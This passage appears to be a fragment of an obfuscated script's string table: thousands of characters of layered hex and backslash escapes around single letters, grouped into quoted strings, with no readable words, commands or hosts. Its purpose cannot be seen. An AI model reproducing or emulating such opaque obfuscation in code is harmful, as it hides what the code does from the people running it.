c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\